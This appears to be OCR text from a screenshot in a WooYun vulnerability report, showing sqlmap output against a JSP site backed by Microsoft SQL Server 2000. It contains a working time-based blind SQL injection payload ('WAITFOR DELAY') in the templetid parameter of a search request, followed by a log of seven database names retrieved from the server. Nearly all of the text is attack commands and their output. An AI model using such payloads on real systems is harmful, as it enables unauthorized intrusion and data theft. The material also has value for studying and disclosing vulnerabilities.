 管理员: sqlmap
ir=A02&templetid=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: pubtype=S&pubpath=dkt&startdate=111111&enddate=111111topic=11111&co
ntent=11111&authorname=11111&origin=111111&description=84&webappcode=A02&searchd
ir=A02&templetid=1' WAITFOR DELAY '0:0:5'--
---
[19:08:40] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[19:08:40] [INFO] fetching database names
[19:08:40] [INFO] the SQL query used returns 7 entries
[19:08:40] [INFO] retrieved: master
[19:08:40] [INFO] retrieved: model
[19:08:40] [INFO] retrieved: msdb
[19:08:40] [INFO] retrieved: Northwind
[19:08:41] [INFO] retrieved: pubs
[19:08:41] [INFO] retrieved: shcms
[19:08:41] [INFO] retrieved: tempdb
available databases [7]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] shcms
[*] tempdb
[19:08:41] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 19:08:41
www.wooyun.org
C:\Python27\sqlmap>_